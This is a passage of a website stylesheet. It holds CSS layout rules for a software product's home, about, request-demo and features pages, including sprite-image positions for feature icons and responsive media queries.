        padding: 10px 80px 20px 80px;
        margin-bottom: 20px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
            -ms-flex-pack: justify;
                justify-content: space-between;
    }
    #home .partner .partner-logo li {
        width: 15%;
        height: 61px;
    }
    #home .partner .partner-logo li:nth-child(1) {
        width: 16%;
    }
    #home .partner .partner-logo li:nth-child(2) {
        width:  12%;
    }
    #home .partner .partner-logo li:nth-child(3) {
        width:  11%;
    }

    #home .partner .partner-logo li:nth-child(4) {
        width:  11%;
    }
    #home .partner .partner-logo li:nth-child(5) {
        width: 16%;
    }
    #home .partner .partner-logo li:nth-child(6) {
        width:  14%;
    }
    #home .partner .partner-logo li:nth-child(7) {
        width:  15%;
    } 
    #home .partner .partner-logo li a {
        display: block;
        width: 100%;
        height: 100%;
        background-image: url("../images/home/partners_logo.png");
        background-repeat: no-repeat;
    }

    #home .partner .partner-logo li:nth-child(1) a {
        background-position: 0px 0px;
    }
    #home .partner .partner-logo li:nth-child(2) a {
        background-position: -180px 0px;
    }
    #home .partner .partner-logo li:nth-child(3) a {
        background-position: -310px 0px;
    }

    #home .partner .partner-logo li:nth-child(4) a {
        background-position: -417px 0px;
    }

    #home .partner .partner-logo li:nth-child(5) a {
        background-position: -534px 0px;
    }

    #home .partner .partner-logo li:nth-child(6) a {
        background-position: -710px 0px;
    }
    #home .partner .partner-logo li:nth-child(7) a {
        background-position: -854px 0px;
    }

    #home .explore .poster-main .poster-list .list-item {
        position: absolute;
        top: 0;
        left: 0;
        -webkit-box-shadow: 3px 5px 17px -2px rgba(0, 0, 0, 0.2);
                box-shadow: 3px 5px 17px -2px rgba(0, 0, 0, 0.2);
    }

    #home .explore .list-item a,
    .list-item a img {
        display: block;
        width: 100%;
        height: 100%;
        border: 0;
    }
    /* 轮播  */
    #home .explore .swiper-slide img{
        width: 722px;
        margin-left: 20%;
    }

    #home .explore .swiper-button-prev, .swiper-container-rtl .swiper-button-next{
        width: 55px;
        height: 55px;
        border-radius: 50%;
        background-image: url('');
        -webkit-transition: all 300ms linear;
        transition: all 300ms linear;
    }
    #home .explore .swiper-button-prev:hover{
        background: #82be00;
    }
    #home .explore .swiper-button-prev::after, .swiper-container-rtl .swiper-button-next{
        width: 13px;
        height: 17px;
        content: "";
        position: absolute;
        top: 18px;
        left: 20px;
        background: url("../images/home_manage/home_arrow.png") no-repeat -1px -1px;
    }
    #home .explore .swiper-button-next, .swiper-container-rtl .swiper-button-prev{
        width: 55px;
        height: 55px;
        border-radius: 50%;
        background-image: url('');
        -webkit-transition: all 300ms linear;
        transition: all 300ms linear;
    }
    #home .explore  .swiper-button-next:hover{
        background: #82be00;
    }
    #home .explore .swiper-button-next::after, .swiper-container-rtl .swiper-button-prev{
        width: 13px;
        height: 17px;
        content: "";
        position: absolute;
        top: 18px;
        left: 20px;
        background: url("../images/home_manage/home_arrow.png") no-repeat -15px -1px;
    }
}

/* ** homepage css end ** */





/*** about css ***/

#about .m-us{
    display: block;
}
#about .us{
    display: none;
}
#about .banner,
#demo .banner,
#feature .banner,
#sign .banner,
#pricing .banner,
#contact .banner,
#privacy .banner,
#terms .banner,
#email .banner{
    width: 100%;
    height: 1.28rem;
    line-height:1.28rem;
    position: relative;
    z-index: 5;
    background-color: #005fcd;
}


#about .banner .info {
    text-align: center;
}
#about .banner .info h2{
}

#about .m-us{
    padding: 0.2rem 0px;
}
#about .m-us .title{
    text-align: center;
    margin: 0.2rem 0px;
}
#about .m-us .exp-point li span{
    display: inline-block;
    width: 100%;
    font-size: 0.26rem;
    line-height: 0.36rem;
    padding: 0px 0.2rem;
}

#about .m-us .exp .line{
    width: 2px;
    height: 8.35rem;
    background-color: #13b6f5;
    position: absolute;
    left: 49%;
    top: 12%;
}
#about .m-us .exp .line::after{
    content: "";
    position: absolute;
    width: 0.85rem;
    height: 1.22rem;
    background: url('../images/about/m_about_fq.png') no-repeat 0px 0px ;
    background-size: contain;
    top: -13%;
    left: -0.42rem;   
}
#about .m-us .exp{
    height: 9.6rem;
    position: relative;
}
#about .m-us .exp-point{
    width: 100%;
    height: 100%;
}
#about .m-us .exp-point li{
    width: 100%;
    height: 25%;
    position: relative;
    padding: 1rem 0px 0px 0px;
}
#about .m-us .exp-point li:nth-child(1){
    padding: 1.4rem 0px 0px 0px;
}
#about .m-us .exp-point li:nth-child(4){
    padding: 0.7rem 0px 0px 0px;
}
#about .m-us .exp-point li .des{
    width: 51%;
    position: relative;
}
#about .m-us .exp-point li:nth-child(odd) .des{
    left: -8%;
}
#about .m-us .exp-point li:nth-child(even) .des{
    left: 57%;
}

#about .m-us .exp-point li i {
    width: .2rem;
    height: .2rem;
    background-color: #00b0f5;
    border-radius: 50%;
    position: absolute;
    top: 54%;
    left: 47.7%;
}
#about .m-us .exp-point li i::before {
    content: "";
    display: block;
    position: absolute;
    top: -0.07rem;
    left: -0.07rem;
    width: .32rem;
    height: .32rem;
    border-radius: 50%;
    border: 1px solid #00b0f5;
}

#about .m-us .exp-point li i::after {
    content: "";
    display: block;
    position: absolute;
    top: -0.13rem;
    left: -0.13rem;
    width: .44rem;
    height: .44rem;
    border-radius: 50%;
    border: 1px solid #00b0f5;
}
 #about .m-us .exp-point li:nth-child(1) i{
    top: 84%;
}
#about .m-us .exp-point li:nth-child(2) i{
    top: 59%;
}
#about .m-us .exp-point li:nth-child(4) i{
    top: 48%;
} 
#about .m-us .exp-point li:nth-child(1)::after{
    content: "";
    position: absolute;
    background: url('../images/about/m_about_17.png') no-repeat 0px 0px ;
    background-size: contain;
    width: 0.94rem;
    height:0.9rem;
    top: 66%;
    left: 57%;
}
#about .m-us .exp-point li:nth-child(2)::after{
    content: "";
    position: absolute;
    background: url('../images/about/m_about_16.png') no-repeat 0px 0px ;
    background-size: contain;
    width: 1.24rem;
    height:0.8rem;
    top: 52%;
    left: 25%;
}
#about .m-us .exp-point li:nth-child(3)::after{
    content: "";
    position: absolute;
    background: url('../images/about/m_about_15.png') no-repeat 0px 0px ;
    background-size: contain;
    width: 0.98rem;
    height:0.83rem;
    top: 38%;
    left: 57%;
}
#about .m-us .exp-point li:nth-child(4)::after{
    content: "";
    position: absolute;
    background: url('../images/about/m_about_14.png') no-repeat 0px 0px ;
    background-size: contain;
    width: 0.97rem;
    height:0.86rem;
    top: 32%;
    left: 28%;
}
#about .m-us .des p{
    text-align: justify;
    margin-bottom: 0.35rem;
    line-height: 0.36rem;
}
#about .m-us .des .first{
    margin-top: 0.4rem;
}
#about .map h3{
    text-align: center;
}
#about .map .map-box {
    /* width: 6.9rem; */
    height: 4.68rem;
    margin: 0.4rem 0px 0.4rem 0px;
    background: url("../images/about/m_about_map.png") no-repeat -1px 0px;
    background-size: contain;
}
@media screen and (min-width: 460px){
    #about .m-us{
        display: none;
    }
    #about .us{
        display: block;
    }
    #about .banner,
    #demo .banner,
    #feature .banner,
    #sign .banner,
    #pricing .banner,
    #contact .banner,
    #privacy .banner,
    #terms .banner,
    #email .banner{
        width: 100%;
        height: 149px;
        line-height: 60px;
        position: relative;
        z-index: 5;
        background-color: #005fcd;
    }
    #about .banner .info {
        padding: 30px;
        text-align: center;
    }
    #about .banner .info h2{
        font-size: 48px;
    }
    #about .us h3 {
        padding: 30px 0px;
        text-align: center;
    }
    #about .map h3 {
        padding: 40px 0px 15px 0px;
        text-align: center;
    }
    #about .us .exp {
        padding: 80px 100px 80px 54px;
    }

    #about .us .exp .line {
        width: 100%;
        height: 3px;
        position: relative;
        background-color: #00b0f5;
    }

    #about .us .exp .line::after {
        content: "";
        display: block;
        width: 55px;
        height: 42px;
        position: absolute;
        top: -20px;
        right: -5%;
        background: url("../images/about/about_sprite.png") no-repeat 0px 0px;
    }

    #about .us .exp-point {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-pack: distribute;
            justify-content: space-around;
    }

    #about .us .exp-point li {
        position: relative;
    }

    #about .us .exp-point li i {
        width: 20px;
        height: 20px;
        background-color: #00b0f5;
        border-radius: 50%;
        position: absolute;
        top: -11px;
    }

    #about .us .exp-point li i::before {
        content: "";
        display: block;
        position: absolute;
        top: -7px;
        left: -7px;
        width: 32px;
        height: 32px;
        border-radius: 50%;
        border: 1px solid #00b0f5;
    }

    #about .us .exp-point li i::after {
        content: "";
        display: block;
        position: absolute;
        top: -13px;
        left: -13px;
        width: 44px;
        height: 44px;
        border-radius: 50%;
        border: 1px solid #00b0f5;
    }

    #about .us .exp-point li::after {
        content: "";
        display: block;
    }

    #about .us .exp-point li:nth-child(1)::after {
        width: 44px;
        height: 40px;
        background: url('../images/about/about_sprite.png') no-repeat 0px -53px;
        position: absolute;
        top: -87px;
        left: -12px;
    }

    #about .us .exp-point li:nth-child(2)::after {
        width: 53px;
        height: 42px;
        background: url('../images/about/about_sprite.png') no-repeat -55px -53px;
        position: absolute;
        top: -87px;
        left: -16px;
    }

    #about .us .exp-point li:nth-child(3)::after {
        width: 66px;
        height: 44px;
        background: url('../images/about/about_sprite.png') no-repeat -122px -53px;
        position: absolute;
        top: -87px;
        left: -27px;
    }

    #about .us .exp-point li:nth-child(4)::after {
        width: 46px;
        height: 44px;
        background: url('../images/about/about_sprite.png') no-repeat -202px -53px;
        position: absolute;
        top: -87px;
        left: -16px;
    }

    #about .us .exp-point li h5 {
        position: relative;
        left: -10px;
        padding: 38px 0px 19px 0px;
        font-family:'OpenSansSemibold','OpenSans';
    }

    #about .us .exp-point li span {
        width: 165px;
        position: absolute;
        left: -68px;
        text-align: center;
    }

    #about .us .des {
        padding: 20px 30px;
    }

    #about .us .des p {
        margin-bottom: 10px;
        line-height: 24px;
        text-align: justify;
    }
    #about .map .map-box {
        width: 100%;
        height: 490px;
        margin: 20px 0px;
        background: url("../images/about/about_map.png") no-repeat 10px 0px;
    }
    #about .m-us .des p{

        margin-bottom: 0px;
    }
}


/*** about css end ***/


/*** request demo css  ***/

#demo .form-box,
#sign .form-box,
#contact .form-box,
#email .form-box {
    max-width: 815px;
    margin: 30px auto;
    margin-top: 0px;
    background-color: #FFF;
    border-radius: 15px;
    position: relative;
    z-index: 10;
    padding: 15px;
    padding-top: 0.6rem;
}

#sign .form-box{
    padding: 15px 0px;
}
#demo .banner .info,
#sign .banner .info {
    text-align: center;
}
#demo .banner .info h2,
#sign .banner .info h2 {
    font-size: 0.36rem;
}
#demo .file,
#contact .file,
#email .file {
    padding: 0.2rem 0px;
    position: relative;
}
#demo select,
#contact select,
#email select {
    width: 100%;
    font-size: 0.24rem;
}
#demo #r-demo div[data-type='email_from'] {}
#demo #r-demo input[name='email_from'] {
    width: 100%;
}
#demo #r-demo div[data-type='im'] {
    float: left;
    width: 28%;
    height: 40px;
}
#demo #r-demo div[data-type='account'] {
    width: 70%;
    float: right;
}
#demo input,
#demo select {
    width: 100%;
    height: 0.9rem;
}
#demo .content .btn-box {
    margin-top: 0.7rem;
}
#demo .content .btn-box .btn {
    width: 100%;
    padding: 13px 20px;
}
#demo .chosen-container,
#contact .chosen-container {
    width: 100%;
}
#demo .chosen-container-single .chosen-single ,
#contact .chosen-container-single .chosen-single {
    background: -webkit-linear-gradient(top, #FFF, #FFF);
}
@media screen and (min-width: 460px){
    #demo .form-box,
    #sign .form-box,
    #contact .form-box,
    #email .form-box {
        max-width: 815px;
        margin: 30px auto;
        margin-top: 0px;
        -webkit-box-shadow: 0px 5px 15px 1px rgba(0, 0, 0, 0.2);
                box-shadow: 0px 5px 15px 1px rgba(0, 0, 0, 0.2);
        background-color: #FFF;
        border-radius: 15px;
        position: relative;
        top: -50px;
        z-index: 10;
        padding: 70px 80px 80px 80px;
    }

    #demo .banner .info h2,
    #sign .banner .info h2 {
        font-size: 48px;    
        padding-top: 21px;
    }
    #demo .content,
    #sign .content,
    #contact .content,
    #email .content{
        position: relative;
    }

    #demo input,
    #demo select {
        width: 100%;
        height: 40px;
    }
    #demo select,
    #contact select {
        width: 100%;
        font-size: 14px;
    }
    #demo .file,
    #contact .file {
        position: relative;
    }

    #demo .file,
    #contact .file,
    #email .file {
        padding: 15px 0px;
    }
    #contact .chosen-container-single .chosen-single span,
    #email .chosen-container-single .chosen-single span{
        font-size: 14px;
    }
    #demo #r-demo div[data-type='email_from'] {}
    #demo #r-demo input[name='email_from'] {
        width: 100%;
    }

    #demo #r-demo div[data-type='im'] {
        float: left;
        width: 28%;
        height: 40px;
    }

    #demo #r-demo select[name='im_type'] {}

    #demo .chosen-container,
    #contact .chosen-container,
    #email .chosen-container {
        width: 100%;
    }
    #demo .chosen-container-single .chosen-single ,
    #contact .chosen-container-single .chosen-single, 
    #email .chosen-container-single .chosen-single{
        background: -webkit-linear-gradient(top, #FFF, #FFF);
    }

    #demo .chosen-container-single .chosen-single div b ,
    #signup .chosen-container-single .chosen-single div b ,
    #contact .chosen-container-single .chosen-single div b,
    #email .chosen-container-single .chosen-single div b {
        width: 0px;
        height: 0px;
        background: transparent;
        border-top: 6px solid transparent;
        border-bottom: 6px solid rgba(0, 0, 0, 0.2);
        border-left: 6px solid transparent;
        border-right: 6px solid rgba(0, 0, 0, 0.2);
        -webkit-transform: rotate(45deg);
                transform: rotate(45deg);
        position: relative;
        top: -6px;
    }

    #demo .highlighted {
        background-color: #82be00;
    }

    #demo #r-demo div[data-type='account'] {
        width: 70%;
        float: right;
    }

    #demo #r-demo input[name='im_handler'] {}

    #demo #r-demo input[name='phone'] {
        width: 100%;
    }

    #demo .content .btn-box {
        margin-top: 75px;
    }

    #demo .content .btn-box .btn {
        width: 100%;
        padding: 13px 20px;
    }

}

/*** request demo css end ***/




/*** features  css  ***/
#feature .banner {
    position: relative;
    line-height: normal;
    height: 1.49rem;
}
#feature .banner .title {
    text-align: center;
    padding: 0.2rem 0.4rem;
}
#feature .point{
    display: none;
}
#feature .m-point{
    display: block;
    position: relative;
}
#feature .chosen-box{
    padding: 0.3rem 0.1rem;
    background-color: #fbfbfb;
    -webkit-box-shadow: 0px 0px 12px 1px rgba(0, 0, 0, 0.1);
        box-shadow: 0px 0px 12px 1px rgba(0, 0, 0, 0.1);
}
#feature .chosen{
    width: 90%;
    height: 0.93rem;
    border: 1px solid #dfdfdf;
    border-radius: 0.1rem;
    margin: 0px auto;
    background-color: #FFF;
    padding: 0.05rem 0.15rem;
    color: #929292;
    line-height: 0.83rem;
    position: relative;
}
#feature .chosen span{
    font-size: 0.28rem;
}
#feature .m-arrow{
    float: right;
    width: 0.48rem;
    height: 0.29rem;
}
#feature .m-arrow img{
    width: 0.48rem;;
}
#feature .m-point .m-point-items{
    position: fixed;
    height: 0px;
    z-index: 1000;
    bottom: 0rem;
    left: 0%;
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    background-color: #fbfbfb;
        -webkit-box-shadow: 0px 0px 18px 1px rgba(0, 0, 0, 0.1);
        box-shadow: 0px 0px 18px 1px rgba(0, 0, 0, 0.1);
        transition: all 400ms;
}
#feature .m-point .m-point-item{
    width: 100%;
    padding: 0.2rem 0.15rem;
    text-align: center;
}
#feature .m-point .m-point-item.active{
    background: #00b0f5;
}

#feature .m-point .m-point-item a{
    font-size: 0.24rem;
    color: #929292;
}
#feature .m-point .m-point-item.active a{
    color: #FFF;
}
#feature .con ul {
    padding: 1rem 0px 0px 0px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -ms-flex-pack: distribute;
        justify-content: space-around;
}

#feature .con .con-item {
    width: 100%;
    margin-bottom: 0.7rem;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: distribute;
        justify-content: space-around;
        position: relative;
}


#feature .con .con-item .info {
    width: 95.5%;
    margin-left:0px;
}

#feature .con .con-item .info h6 {
    text-align: left;
    color: #666;
    font-size: 0.28rem;
    position: relative;
    left: 12%;
    top: -0.12rem;
    font-family:'OpenSans';
}

#feature .con .con-item .info p {
    text-align: justify;
    font-size: 14px;
    color: #999;
    padding-right: 0px;
    font-size: 0.24rem;
    margin-top: 0.1rem;
}
#feature .con .con-item .info p.space{
    word-spacing: -1.5px;
}
#feature .con ul {
    display: none;
}

#feature .con .none {
    display: none;
}

#feature .con .block {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: -10px;
}

/* 图片  */

@media screen and (max-width: 460px){
    #feature .con .con-item .img-box {
        width: 0.5rem;
        height: 0.5rem;
        position: absolute;
        top: -0.3rem;
        left: 3%;
    }
    #feature .con .con-item .img {
        display: block;
        width: 100%;
        height: 100%;
        background-repeat: no-repeat;
        background-size: contain;
        background-position: 0px 0px;
        position: relative;
    }
    /* tracking  */
    #feature .con .con-tracking .con-item:nth-child(1) .img {
        background-image: url('../images/feature/tracking/m_feature_tracking_03.png');
    }
    #feature .con .con-tracking .con-item:nth-child(2) .img {
        background-image: url('../images/feature/tracking/m_feature_tracking_06.png');
        top: 4px;
    }
     #feature .con .con-tracking .con-item:nth-child(3) .img {
        background-image: url('../images/feature/tracking/m_feature_tracking_09.png');
    }
    #feature .con .con-tracking .con-item:nth-child(4) .img {
        background-image: url('../images/feature/tracking/m_feature_tracking_11.png');
    }
    #feature .con .con-tracking .con-item:nth-child(5) .img {
        background-image: url('../images/feature/tracking/m_feature_tracking_13.png');
    }
    #feature .con .con-tracking .con-item:nth-child(6) .img {
        background-image: url('../images/feature/tracking/m_feature_tracking_15.png');
    }
    #feature .con .con-tracking .con-item:nth-child(7) .img {
        background-image: url('../images/feature/tracking/m_feature_tracking_17.png');
    }
    #feature .con .con-tracking .con-item:nth-child(8) .img {
        background-image: url('../images/feature/tracking/m_feature_tracking_19.png');
    }
    #feature .con .con-tracking .con-item:nth-child(9) .img {
        background-image: url('../images/feature/tracking/m_feature_tracking_21.png');
    }
    #feature .con .con-tracking .con-item:nth-child(10) .img {
        background-image: url('../images/feature/tracking/m_feature_tracking_23.png');
        top: 0.12rem;
    }
    /* network  */
    #feature .con .con-network .con-item:nth-child(1) .img {
        background-image: url('../images/feature/network/m_feature_network_02.png');
    }
    #feature .con .con-network .con-item:nth-child(2) .img {
        background-image: url('../images/feature/network/m_feature_network_04.png');
    }
    #feature .con .con-network .con-item:nth-child(3) .img {
        background-image: url('../images/feature/network/m_feature_network_06.png');
    }
    #feature .con .con-network .con-item:nth-child(4) .img {
        background-image: url('../images/feature/network/m_feature_network_09.png');
    }
    #feature .con .con-network .con-item:nth-child(5) .img {
        background-image: url('../images/feature/network/m_feature_network_11.png');
    }
    #feature .con .con-network .con-item:nth-child(6) .img {
        background-image: url('../images/feature/network/m_feature_network_14.png');
    }
    #feature .con .con-network .con-item:nth-child(7) .img {
        background-image: url('../images/feature/network/m_feature_network_16.png');
    }
    #feature .con .con-network .con-item:nth-child(8) .img {
        background-image: url('../images/feature/network/m_feature_network_18.png');
    }
    #feature .con .con-network .con-item:nth-child(9) .img {
        background-image: url('../images/feature/network/m_feature_network_20.png');
    }
    #feature .con .con-network .con-item:nth-child(10) .img {
        background-image: url('../images/feature/network/m_feature_network_22.png');
    }
    /*  anti */
    #feature .con .con-anti .con-item:nth-child(1) .img {
        background-image: url('../images/feature/anti/m_feature_anti_03.png');
    }
    #feature .con .con-anti .con-item:nth-child(2) .img {
        background-image: url('../images/feature/anti/m_feature_anti_05.png');
    }
    #feature .con .con-anti .con-item:nth-child(3) .img {
        background-image: url('../images/feature/anti/m_feature_anti_07.png');
    }
    #feature .con .con-anti .con-item:nth-child(4) .img {
        background-image: url('../images/feature/anti/m_feature_anti_09.png');
    }
    #feature .con .con-anti .con-item:nth-child(5) .img {
        background-image: url('../images/feature/anti/m_feature_anti_11.png');
    }
    #feature .con .con-anti .con-item:nth-child(6) .img {
        background-image: url('../images/feature/anti/m_feature_anti_13.png');
    }
    #feature .con .con-anti .con-item:nth-child(7) .img {
        background-image: url('../images/feature/anti/m_feature_anti_15.png');
    }
    /* report  */
    #feature .con .con-report .con-item:nth-child(1) .img {
        background-image: url('../images/feature/report/m_feature_report_03.png');
    }
    #feature .con .con-report .con-item:nth-child(2) .img {
        background-image: url('../images/feature/report/m_feature_report_05.png');
    }
    #feature .con .con-report .con-item:nth-child(3) .img {
        background-image: url('../images/feature/report/m_feature_report_07.png');
    }
    #feature .con .con-report .con-item:nth-child(4) .img {
        background-image: url('../images/feature/report/m_feature_report_09.png');
    }
    /* billing */
    #feature .con .con-billing .con-item:nth-child(1) .img {
         background-image: url('../images/feature/billing/m_feature_billing_03.png');
    }
    #feature .con .con-billing .con-item:nth-child(2) .img {
         background-image: url('../images/feature/billing/m_feature_billing_05.png');
    }
    /* portal */
    #feature .con .con-portal .con-item:nth-child(1) .img {
        background-image: url('../images/feature/portal/m_feature_portal_02.png');
    }
    #feature .con .con-portal .con-item:nth-child(2) .img {
        background-image: url('../images/feature/portal/m_feature_portal_05.png');
    }
    #feature .con .con-portal .con-item:nth-child(3) .img {
        background-image: url('../images/feature/portal/m_feature_portal_07.png');
    }
    #feature .con .con-portal .con-item:nth-child(4) .img {
        background-image: url('../images/feature/portal/m_feature_portal_09.png');
    }
    #feature .con .con-portal .con-item:nth-child(5) .img {
        background-image: url('../images/feature/portal/m_feature_portal_12.png');
    }
    #feature .con .con-portal .con-item:nth-child(6) .img {
        
        background-image: url('../images/feature/portal/m_feature_portal_14.png');
        background-size: 90%;
    }
    #feature .con .con-portal .con-item:nth-child(7) .img {
        background-image: url('../images/feature/portal/m_feature_portal_16.png');
    }
    #feature .con .con-portal .con-item:nth-child(8) .img {
        background-image: url('../images/feature/portal/m_feature_portal_18.png');
    }
    /* api */
    #feature .con .con-api .con-item:nth-child(1) .img {
        background-image: url('../images/feature/api/m_feature_api_02.png');
    }
    #feature .con .con-api .con-item:nth-child(2) .img {
        background-image: url('../images/feature/api/m_feature_api_04.png');
    }
    #feature .con .con-api .con-item:nth-child(3) .img {
        background-image: url('../images/feature/api/m_feature_api_07.png');
        background-size: 90%;
    }
    #feature .con .con-api .con-item:nth-child(4) .img {
        background-image: url('../images/feature/api/m_feature_api_10.png');
    }
    /* advance */
    #feature .con .con-advance .con-item:nth-child(1) .img {
        background-image: url('../images/feature/advance/m_feature_advance_02.png');
        top: 0.15rem;
    }
    #feature .con .con-advance .con-item:nth-child(2) .img {
        background-image: url('../images/feature/advance/m_feature_advance_05.png');
        top: 0.15rem;
    }
    #feature .con .con-advance .con-item:nth-child(3) .img {
        background-image: url('../images/feature/advance/m_feature_advance_08.png');
        top: 0.1rem;
    }
    #feature .con .con-advance .con-item:nth-child(4) .img {
        background-image: url('../images/feature/advance/m_feature_advance_10.png');
    }
    #feature .con .con-advance .con-item:nth-child(5) .img {
        background-image: url('../images/feature/advance/m_feature_advance_12.png');
    }
    #feature .con .con-advance .con-item:nth-child(6) .img {
        background-image: url('../images/feature/advance/m_feature_advance_14.png');
        top: 0.12rem;
    }
}

@media screen and (min-width: 460px){
    #feature .banner {
        position: relative;
        line-height: normal;
        height: 149px;
    }
    #feature .banner .title h2{
        font-size: 48px;
    }
    #feature .banner .title {
        float: left;
        width: 100%;
        padding: 30px 0px 0px 0px ;
    }
    #feature .point{
        display: block;
        background-color: #fbfbfb;
        -webkit-box-shadow: 0px 0px 12px 1px rgba(0, 0, 0, 0.1);
        box-shadow: 0px 0px 12px 1px rgba(0, 0, 0, 0.1);
    }
    #feature .m-point{
        display: none;
    }
     #feature .point .point-items{
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
        font-size: 20px;
        color: #929292;
     }
    #feature .point .point-item {
        position: relative;
        width: 12.5%;
        padding: 30px 15px;
        text-align: center;
    }
    #feature .point .point-item:hover{
        background-color: #00b0f5;
        color: #FFF;
    }
    #feature .point .point-items .active::after {
        content: "";
        display: block;
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0px;
        left: 0px;
        background-color: #00b0f5;
    }

    #feature .point .point-items .active a {
        color: #FFF;
    }
    #feature .point-item a {
        display: block;
        width: 100%;
        height: 100%;
        position: relative;
        z-index: 5;
        font-size: 18px;
    }

    #feature .point-item .row {
        line-height: 54px;
    }
    #feature .con ul {
        padding: 50px 20px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
        -ms-flex-pack: distribute;
            justify-content: space-around;
    }

    #feature .con .con-item {
        width: 50%;
        margin-bottom: 30px;
        ;
        display: -webkit-box;
        ;
        display: -ms-flexbox;
        ;
        display: flex;
        -ms-flex-pack: distribute;
            justify-content: space-around;
    }

    #feature .con .con-item .img-box {
        width: 20%;
    }

    #feature .con .con-item .img {
        display: block;
        width: 40px;
        height: 45px;
        margin: 5px auto;
        background-repeat: no-repeat;
    }
    #feature .con .con-item .info {
        width: 72.5%;
        margin-left:-50px;
    }

    #feature .con .con-item .info h6 {
        color: #666;
        font-size: 18px;
        left: 0px;
        top: 0px;
        padding-left: 3px;
    }

    #feature .con .con-item .info p {
        font-size: 14px;
        color: #999;
        padding-right: 0px;
        font-size: 14px;
        text-align: justify;
        margin-top: 0px;
    }

    #feature .con ul {
        display: none;
    }

    #feature .con .none {
        display: none;
    }

    #feature .con .block {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }
    /* 图片 */

    /*tracking*/

    #feature .con .con-tracking .img {
        background-image: url('../images/feature/feature_tracking.png');
    }

    #feature .con .con-tracking .con-item:nth-child(1) .img {
        background-position: 0px 0px;
    }

    #feature .con .con-tracking .con-item:nth-child(2) .img {
        background-position: -42px 0px;
    }

    #feature .con .con-tracking .con-item:nth-child(3) .img {
        background-position: -87px 0px;
    }

    #feature .con .con-tracking .con-item:nth-child(4) .img {
        background-position: -130px 0px;
    }

    #feature .con .con-tracking .con-item:nth-child(5) .img {
        background-position: -176px 0px;
    }

    #feature .con .con-tracking .con-item:nth-child(6) .img {
        background-position: -224px 0px;
    }

    #feature .con .con-tracking .con-item:nth-child(7) .img {
        background-position: -272px 0px;
    }

    #feature .con .con-tracking .con-item:nth-child(8) .img {
        background-position: -323px 0px;
    }

    #feature .con .con-tracking .con-item:nth-child(9) .img {
        background-position: -372px 0px;
    }

    #feature .con .con-tracking .con-item:nth-child(10) .img {
        background-position: -428px 0px;
    }


    /*network*/

    #feature .con .con-network .img {
        background-image: url('../images/feature/feature_network.png');
    }

    #feature .con .con-network .con-item:nth-child(1) .img {
        background-position: -1px 0px;
    }

    #feature .con .con-network .con-item:nth-child(2) .img {
        background-position: -44px 0px;
    }

    #feature .con .con-network .con-item:nth-child(3) .img {
        background-position: -87px 0px;
    }

    #feature .con .con-network .con-item:nth-child(4) .img {
        background-position: -130px 0px;
    }

    #feature .con .con-network .con-item:nth-child(5) .img {
        background-position: -177px 0px;
    }

    #feature .con .con-network .con-item:nth-child(6) .img {
        background-position: -228px 0px;
    }

    #feature .con .con-network .con-item:nth-child(7) .img {
        background-position: -272px 0px;
    }

    #feature .con .con-network .con-item:nth-child(8) .img {
        background-position: -323px 0px;
    }

    #feature .con .con-network .con-item:nth-child(9) .img {
        background-position: -372px 0px;
    }

    #feature .con .con-network .con-item:nth-child(10) .img {
        background-position: -428px 0px;
    }


    /*anti*/

    #feature .con .con-anti .img {
        background-image: url('../images/feature/feature_anti.png');
    }

    #feature .con .con-anti .con-item:nth-child(1) .img {
        background-position: -2px 0px;
    }

    #feature .con .con-anti .con-item:nth-child(2) .img {
        background-position: -42px 0px;
    }

    #feature .con .con-anti .con-item:nth-child(3) .img {
        background-position: -87px 0px;
    }

    #feature .con .con-anti .con-item:nth-child(4) .img {
        background-position: -130px 0px;
    }

    #feature .con .con-anti .con-item:nth-child(5) .img {
        background-position: -177px 0px;
    }

    #feature .con .con-anti .con-item:nth-child(6) .img {
        background-position: -224px 0px;
    }

    #feature .con .con-anti .con-item:nth-child(7) .img {
        background-position: -272px 0px;
    }


    /*report*/

    #feature .con .con-report .img {
        background-image: url('../images/feature/feature_report.png');
    }

    #feature .con .con-report .con-item:nth-child(1) .img {
        background-position: 0px 0px;
    }

    #feature .con .con-report .con-item:nth-child(2) .img {
        background-position: -43px 0px;
    }

    #feature .con .con-report .con-item:nth-child(3) .img {
        background-position: -87px 0px;
    }

    #feature .con .con-report .con-item:nth-child(4) .img {
        background-position: -130px 0px;
    }


    /*billing*/

    #feature .con .con-billing .img {
        width: 41px;
        height: 45px;
        background-image: url('../images/feature/feature_billing.png');
    }

    #feature .con .con-billing .con-item:nth-child(1) .img {
        background-position: 0px 0px;
    }

    #feature .con .con-billing .con-item:nth-child(2) .img {
        width: 52px;
        height: 66px;
        background-position: -45px 0px;
    }


    /*portal*/

    #feature .con .con-portal .img {
        background-image: url('../images/feature/feature_portal.png');
    }

    #feature .con .con-portal .con-item:nth-child(1) .img {
        background-position: 0px 0px;
    }

    #feature .con .con-portal .con-item:nth-child(2) .img {
        background-position: -43px 0px;
    }

    #feature .con .con-portal .con-item:nth-child(3) .img {
        background-position: -87px 0px;
    }

    #feature .con .con-portal .con-item:nth-child(4) .img {
        background-position: -131px 0px;
    }

    #feature .con .con-portal .con-item:nth-child(5) .img {
        background-position: -176px 0px;
    }

    #feature .con .con-portal .con-item:nth-child(6) .img {
        background-position: -225px 0px;
    }

    #feature .con .con-portal .con-item:nth-child(7) .img {
        background-position: -272px 0px;
    }

    #feature .con .con-portal .con-item:nth-child(8) .img {
        background-position: -323px 0px;
    }


    /*api*/

    #feature .con .con-api .img {
        background-image: url('../images/feature/feature_api.png');
    }

    #feature .con .con-api .con-item:nth-child(1) .img {
        background-position: -2px 0px;
    }

    #feature .con .con-api .con-item:nth-child(2) .img {
        background-position: -42px 0px;
    }

    #feature .con .con-api .con-item:nth-child(3) .img {
